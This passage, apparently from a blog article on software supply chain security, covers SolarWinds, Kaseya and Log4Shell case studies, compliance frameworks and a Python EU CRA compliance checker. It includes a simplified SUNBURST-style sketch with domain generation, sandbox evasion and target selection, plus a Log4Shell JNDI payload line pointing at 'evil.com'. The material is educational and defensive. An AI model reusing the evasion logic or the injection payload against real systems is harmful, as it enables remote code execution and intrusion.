echo "- License Compliance: ✅" >> compliance-report.mdCase Studies: Learning from Real-World Attacks
Case Study 1: SolarWinds - The $100 Billion Breach
Background:
In 2020, threat actors compromised SolarWinds’ Orion IT management software, affecting 18,000+ organizations including Fortune 500 companies and government agencies.
Attack Timeline:
- March 2020: Attackers infiltrate SolarWinds build environment
- May 2020: Malicious code (SUNBURST) inserted into Orion updates
- December 2020: FireEye discovers the breach after being compromised themselves
Technical Details:
# Simplified representation of SUNBURST backdoor technique
import base64
import hashlib
def disguised_payload():
"""SUNBURST used legitimate-looking code with hidden functionality"""
# Appeared as normal configuration check
config_check = "OrionImprovementBusinessLayer"
# Hidden C2 domain generation using DNS
domains = generate_c2_domains(config_check)
# Dormant period to avoid detection
if not is_safe_environment():
return # Exit without malicious activity
# Selective targeting - only activated for specific victims
if target_organization_detected():
establish_persistence()
exfiltrate_credentials()
def generate_c2_domains(seed):
"""Generate seemingly random domains for command & control"""
# Used DGA (Domain Generation Algorithm) for resilience
import hashlib
from datetime import datetime
# Create seed-based domain generation
base_domains = ['avsvmcloud', 'digitalcollege', 'freescanonline', 'deftsecurity']
# Generate time-based variation
current_time = datetime.now()
time_seed = f"{seed}_{current_time.strftime('%Y%m%d')}"
# Hash-based domain selection
hash_obj = hashlib.md5(time_seed.encode())
hash_hex = hash_obj.hexdigest()
# Select domain based on hash
domain_index = int(hash_hex[:2], 16) % len(base_domains)
selected_domain = base_domains[domain_index]
# Add subdomain variation
subdomain_suffix = hash_hex[2:8]
full_domain = f"{subdomain_suffix}.{selected_domain}.com"
return [full_domain]
def is_safe_environment():
"""Check if environment is safe for malicious activity"""
import os
import socket
# Check for analysis environments (simplified)
analysis_indicators = [
'vmware', 'virtualbox', 'sandbox', 'analyst',
'malware', 'virus', 'security', 'wireshark'
]
hostname = socket.gethostname().lower()
username = os.getenv('USER', '').lower()
# Avoid execution in analysis environments
for indicator in analysis_indicators:
if indicator in hostname or indicator in username:
return False
return True
def target_organization_detected():
"""Check if current environment matches target criteria"""
import os
# Check for high-value targets (simplified)
target_indicators = [
'gov', 'treasury', 'defense', 'energy',
'health', 'finance', 'critical', 'infrastructure'
]
domain = os.getenv('USERDNSDOMAIN', '').lower()
return any(indicator in domain for indicator in target_indicators)
def establish_persistence():
"""Establish persistence mechanisms"""
# This is a demonstration - actual malware would implement
# various persistence techniques like:
# - Registry modifications
# - Service creation
# - Scheduled tasks
# - DLL hijacking
print("DEMO: Persistence mechanism would be established")
return True
def exfiltrate_credentials():
"""Exfiltrate stored credentials"""
# This is a demonstration - actual malware would:
# - Access browser stored passwords
# - Extract cached domain credentials
# - Harvest certificates and keys
# - Access password managers
print("DEMO: Credential exfiltration would occur")
return TrueLessons Learned:
- Build Environment Security: Protect CI/CD systems as crown jewels
- Code Signing Verification: Validate digital signatures throughout supply chain
- Behavioral Analysis: Monitor for unusual network patterns and dormant malware
- Incident Response: Maintain offline backups and recovery procedures
- Vendor Risk Assessment: Continuously evaluate third-party security posture
Case Study 2: Kaseya - MSP Supply Chain Amplification
Attack Overview:
July 2021 ransomware attack targeting Managed Service Providers (MSPs) through Kaseya’s VSA software, amplifying impact to 1,500+ downstream companies.
Financial Impact:
- Direct costs: $50M+ in recovery and remediation
- Downstream losses: $200M+ across affected businesses
- Reputational damage: 15% customer churn post-incident
Key Vulnerabilities Exploited:
# Authentication bypass vulnerabilities
- CVE-2021-30116: Authentication bypass in web interface
- CVE-2021-30117: Local file inclusion vulnerability
- CVE-2021-30118: SQL injection in user interface
- CVE-2021-30119: Privilege escalation through file upload
# Attack chain simplified
attack_flow:
1. "Exploit zero-day vulnerabilities in Kaseya VSA"
2. "Deploy REvil/Sodinokibi ransomware payload"
3. "Encrypt MSP customer environments automatically"
4. "Demand $70M ransom for universal decryptor"Defensive Measures Implemented:
- Zero-trust network segmentation between MSP and customer environments
- Enhanced monitoring and anomaly detection for privileged account usage
- Improved patch management with emergency deployment procedures
- Backup isolation and immutable storage implementation
Case Study 3: Log4Shell - The Ubiquitous Vulnerability
Scope of Impact:
- Affected Systems: Billions of applications worldwide using Log4j library
- CVSS Score: 10.0 (Maximum severity)
- Discovery: December 2021 by Alibaba Cloud Security Team
Technical Exploitation:
// Log4Shell (CVE-2021-44228) exploitation example
public class Log4ShellExploit {
private static final Logger logger = LogManager.getLogger();
public void vulnerableLogging(String userInput) {
// Dangerous: Direct logging of user input
logger.info("User request: " + userInput);
// Attacker payload: ${jndi:ldap://evil.com/Exploit}
// Results in: Remote code execution through JNDI lookup
}
// Secure alternative
public void secureLogging(String userInput) {
// Safe: Parameterized logging prevents injection
logger.info("User request: {}", userInput);
// Additional protection: Input validation
if (containsSuspiciousPatterns(userInput)) {
logger.warn("Suspicious input detected and blocked");
return;
}
}
}Compliance and Regulatory Frameworks
NIST Cybersecurity Supply Chain Risk Management (C-SCRM)
- SP 800-161r1: Comprehensive supply chain risk management guidance
- Risk Assessment: Continuous evaluation of supplier security posture
- Controls Integration: Embed security throughout procurement lifecycle
- Incident Response: Coordinate response across supply chain partners
- Continuous Monitoring: Real-time visibility into supplier activities
Executive Order 14028 Requirements
Key Mandates for Federal Agencies and Contractors:
software_supply_chain_requirements:
sbom_provision:
requirement: "Provide Software Bill of Materials for all software"
format: "SPDX or CycloneDX standard formats"
timeline: "Within 12 months of software delivery"
vulnerability_disclosure:
requirement: "Establish coordinated vulnerability disclosure process"
response_time: "72 hours for initial acknowledgment"
remediation: "Critical vulnerabilities within 14 days"
secure_development:
practices:
- "Multi-factor authentication for developers"
- "Code signing with hardware security modules"
- "Automated security testing in CI/CD"
- "Third-party component verification"
attestation:
requirement: "Self-attest to secure development practices"
verification: "Government audits and verification procedures"EU Cyber Resilience Act (CRA) Compliance
from dataclasses import dataclass
from typing import List, Dict, Any
from datetime import datetime, timedelta
import json
@dataclass
class CRARequirement:
article: str
requirement: str
evidence_required: List[str]
assessment_criteria: List[str]
compliance_status: str
last_assessed: datetime
class CRAComplianceFramework:
def __init__(self):
self.requirements = self._initialize_cra_requirements()
self.compliance_evidence = {}
def _initialize_cra_requirements(self) -> Dict[str, CRARequirement]:
"""Initialize CRA compliance requirements"""
return {
'cybersecurity_requirements': CRARequirement(
article="Article 10",
requirement="Products must be secure by design and default",
evidence_required=[
"Security-by-design documentation",
"Threat modeling reports",
"Security testing results",
"Vulnerability assessment reports"
],
assessment_criteria=[
"No known vulnerabilities at time of market placement",
"Security controls implemented and tested",
"Regular security updates provided",
"Incident response procedures in place"
],
compliance_status="PENDING",
last_assessed=datetime.utcnow()
),
'vulnerability_handling': CRARequirement(
article="Article 11",
requirement="Vulnerability handling and coordinated disclosure",
evidence_required=[
"Vulnerability disclosure policy",
"Security contact information",
"Vulnerability response procedures",
"Communication templates"
],
assessment_criteria=[
"Public vulnerability disclosure policy",
"Response within 72 hours of notification",
"Coordinated disclosure with researchers",
"Timely security updates provided"
],
compliance_status="PENDING",
last_assessed=datetime.utcnow()
),
'conformity_assessment': CRARequirement(
article="Article 24",
requirement="Conformity assessment procedures",
evidence_required=[
"EU Declaration of Conformity",
"Technical documentation",
"Risk assessment documentation",
"Test reports from notified bodies"
],
assessment_criteria=[
"Complete technical documentation",
"Conformity assessment by notified body",
"CE marking application",
"Post-market surveillance plan"
],
compliance_status="PENDING",
last_assessed=datetime.utcnow()
)
}
def assess_compliance(self) -> Dict[str, Any]:
"""Perform comprehensive CRA compliance assessment"""
assessment_report = {
'timestamp': datetime.utcnow().isoformat(),
'overall_status': 'COMPLIANT',
'requirements_assessed': len(self.requirements),
'compliant_requirements': 0,
'non_compliant_requirements': 0,
'pending_requirements': 0,
'details': {},
'recommendations': []
}
for req_id, requirement in self.requirements.items():
status = self._assess_requirement(requirement)
assessment_report['details'][req_id] = status
if status['compliance_status'] == 'COMPLIANT':
assessment_report['compliant_requirements'] += 1
elif status['compliance_status'] == 'NON_COMPLIANT':
assessment_report['non_compliant_requirements'] += 1
assessment_report['overall_status'] = 'NON_COMPLIANT'
else:
assessment_report['pending_requirements'] += 1
if assessment_report['overall_status'] == 'COMPLIANT':
assessment_report['overall_status'] = 'PARTIAL'
# Generate recommendations
assessment_report['recommendations'] = self._generate_compliance_recommendations(assessment_report)
return assessment_report
def _assess_requirement(self, requirement: CRARequirement) -> Dict[str, Any]:
"""Assess individual CRA requirement compliance"""
assessment = {
'requirement_id': requirement.article,
'requirement_name': requirement.requirement,
'compliance_status': 'PENDING',
'evidence_found': [],
'missing_evidence': [],
'assessment_score': 0.0,
'recommendations': []
}
# Check for required evidence
total_evidence = len(requirement.evidence_required)
found_evidence = 0
for evidence_type in requirement.evidence_required:
if self._check_evidence_exists(evidence_type):
assessment['evidence_found'].append(evidence_type)
found_evidence += 1
else:
assessment['missing_evidence'].append(evidence_type)
# Calculate compliance score
assessment['assessment_score'] = found_evidence / total_evidence if total_evidence > 0 else 0.0
# Determine compliance status
if assessment['assessment_score'] >= 0.9:
assessment['compliance_status'] = 'COMPLIANT'
elif assessment['assessment_score'] >= 0.5:
assessment['compliance_status'] = 'PARTIAL'
else:
assessment['compliance_status'] = 'NON_COMPLIANT'
# Generate specific recommendations
assessment['recommendations'] = self._generate_requirement_recommendations(
requirement, assessment
)
return assessment
def _check_evidence_exists(self, evidence_type: str) -> bool:
"""Check if required evidence exists in the system"""
evidence_checks = {
'Security-by-design documentation': self._check_security_documentation,
'Threat modeling reports': self._check_threat_models,
'Security testing results': self._check_security_testing,
'Vulnerability assessment reports': self._check_vulnerability_reports,
'Vulnerability disclosure policy': self._check_disclosure_policy,
'Security contact information': self._check_security_contacts,
'EU Declaration of Conformity': self._check_eu_declaration,
'Technical documentation': self._check_technical_docs,
'Risk assessment documentation': self._check_risk_assessments
}
checker = evidence_checks.get(evidence_type)
if checker:
return checker()
return False
def _check_security_documentation(self) -> bool:
"""Check for security-by-design documentation"""
# Check for common security documentation files
security_docs = [
'SECURITY.md', 'security.md',
'docs/security/', 'documentation/security/',
'SECURITY-DESIGN.md', 'security-architecture.md'
]
import os
for doc_path in security_docs:
if os.path.exists(doc_path):
return True
return False
def _check_threat_models(self) -> bool:
"""Check for threat modeling documentation"""
threat_model_patterns = [
'threat-model', 'threat_model', 'threats.md',
'security-threats', 'attack-vectors'
]
# This would check for actual threat model files
# Simplified check for demonstration
return any(pattern in str(self.compliance_evidence) for pattern in threat_model_patterns)
def _check_security_testing(self) -> bool:
"""Check for security testing evidence"""
# Look for security testing configurations and results
security_test_indicators = [
'.github/workflows/security.yml',
'security-tests/', 'test/security/',
'bandit.yaml', '.semgrep.yml',
'security-test-results.json'
]
import os
return any(os.path.exists(indicator) for indicator in security_test_indicators)
def _check_vulnerability_reports(self) -> bool:
"""Check for vulnerability assessment reports"""
vuln_report_patterns = [
'vulnerability-scan', 'security-scan',
'audit-results', 'penetration-test'
]
# This would check for actual vulnerability reports
return len([p for p in vuln_report_patterns if p in str(self.compliance_evidence)]) > 0
def _check_disclosure_policy(self) -> bool:
"""Check for vulnerability disclosure policy"""
disclosure_files = [
'SECURITY.md', '.github/SECURITY.md',
'VULNERABILITY-DISCLOSURE.md',
'docs/security/disclosure.md'
]
import os
return any(os.path.exists(f) for f in disclosure_files)
def _check_security_contacts(self) -> bool:
"""Check for security contact information"""
# Check common locations for security contact info
contact_locations = [
'SECURITY.md', 'security.txt', '.well-known/security.txt',
'CONTACTS.md', 'README.md'
]
import os
for location in contact_locations:
if os.path.exists(location):
try:
with open(location, 'r') as f:
content = f.read().lower()
if any(term in content for term in ['security@', 'security contact', 'report vulnerability']):
return True
except:
continue
return False
def _check_eu_declaration(self) -> bool:
"""Check for EU Declaration of Conformity"""
# This would check for formal EU compliance documentation
return 'eu_declaration' in self.compliance_evidence
def _check_technical_docs(self) -> bool:
"""Check for technical documentation"""
doc_locations = [
'docs/', 'documentation/', 'README.md',
'ARCHITECTURE.md', 'DESIGN.md'
]
import os
return any(os.path.exists(loc) for loc in doc_locations)
def _check_risk_assessments(self) -> bool:
"""Check for risk assessment documentation"""
risk_assessment_files = [
'risk-assessment', 'security-risk',
'risk-analysis', 'threat-assessment'
]
return any(pattern in str(self.compliance_evidence) for pattern in risk_assessment_files)
def _generate_requirement_recommendations(self, requirement: CRARequirement,
assessment: Dict[str, Any]) -> List[str]:
"""Generate specific recommendations for requirement compliance"""
recommendations = []
if assessment['compliance_status'] == 'NON_COMPLIANT':
recommendations.append(f"Critical: Address {requirement.article} - {requirement.requirement}")
for missing in assessment['missing_evidence']:
recommendations.append(f"Create or update: {missing}")
elif assessment['compliance_status'] == 'PARTIAL':
recommendations.append(f"Improve compliance for {requirement.article}")
for missing in assessment['missing_evidence']:
recommendations.append(f"Add missing: {missing}")
return recommendations
def _generate_compliance_recommendations(self, assessment_report: Dict[str, Any]) -> List[str]:
"""Generate overall compliance recommendations"""
recommendations = []
if assessment_report['overall_status'] == 'NON_COMPLIANT':
recommendations.append("CRITICAL: Address non-compliant requirements immediately")
recommendations.append("Engage legal counsel for CRA compliance strategy")
recommendations.append("Implement comprehensive security documentation")
elif assessment_report['overall_status'] == 'PARTIAL':
recommendations.append("Improve partial compliance areas")
recommendations.append("Complete missing evidence documentation")
recommendations.append("Regular compliance monitoring and updates")
else:
recommendations.append("Maintain current compliance level")
recommendations.append("Regular compliance reviews and updates")
recommendations.append("Monitor for CRA requirement changes")
return recommendationsImplementation Roadmap
Phase 1: Foundation (Months 1-3)
- Inventory Assessment: Complete discovery of all software components and dependencies
- SBOM Implementation: Deploy automated SBOM generation across all projects
- Basic Scanning: Implement vulnerability scanning for critical applications
- Policy Development: Create supply chain security policies and procedures
- Team Training: Security awareness training for development teams
Phase 2: Enhancement (Months 4-6)
- Advanced Scanning: Deploy comprehensive multi-source vulnerability detection
- CI/CD Integration: Embed security controls throughout build pipelines
- Container Security: Implement image scanning and signing workflows
- Compliance Framework: Align with regulatory requirements (NIST, CRA, EO 14028)
- Incident Response: Develop supply chain specific incident response procedures
Phase 3: Optimization (Months 7-12)
- Continuous Monitoring: Real-time threat intelligence integration
- Risk Quantification: Implement business risk scoring for vulnerabilities
- Automation Enhancement: AI-powered threat detection and response
- Third-party Integration: Extended supply chain partner security validation
- Metrics and Reporting: Executive dashboards and compliance reporting
Conclusion
Software supply chain security has evolved from a niche concern to a business-critical imperative. Organizations that proactively implement comprehensive supply chain security programs will not only protect themselves from devastating attacks but also gain competitive advantages through improved resilience, compliance posture, and customer trust.
The key to success lies in treating supply chain security as an ongoing process rather than a one-time project. By combining technology solutions with robust processes, continuous monitoring, and a security-conscious culture, organizations can build resilient supply chains capable of withstanding sophisticated threats.
Key Takeaways:
- Implement comprehensive SBOM generation and management
- Deploy multi-layered vulnerability scanning and monitoring
- Secure your CI/CD pipelines and development environments
- Establish clear policies for third-party risk management
- Maintain compliance with relevant regulatory frameworks
- Develop supply chain specific incident response capabilities
The threat landscape continues to evolve, but organizations that embrace these principles and continuously adapt their defenses will be well-positioned to thrive in an increasingly connected and complex digital ecosystem.
Further Resources
📚 OWASP Supply Chain Security
💻 OWASP Supply Chain Security Cheat Sheet
🚀 CISA Supply Chain Security Resources
You May Also Like
Building an Advanced HTTP Request Generator for BERT-based Attack Detection
A comprehensive guide to creating a sophisticated HTTP request generator with global domain support and using it to train BERT models for real-time attack detection
Neural Network Security: Defending AI Systems Against Adversarial Attacks
Comprehensive guide to securing neural networks against adversarial attacks, model poisoning, and emerging threats in AI systems
AG-UI Protocol: Standardizing Event-Driven Communication Between AI and UI
AG-UI (Agent-User Interaction Protocol) is an open, lightweight protocol that standardizes how AI agents connect to front-end applications, creating a seamless bridge for real-time, event-driven communication between intelligent backends and user interfaces.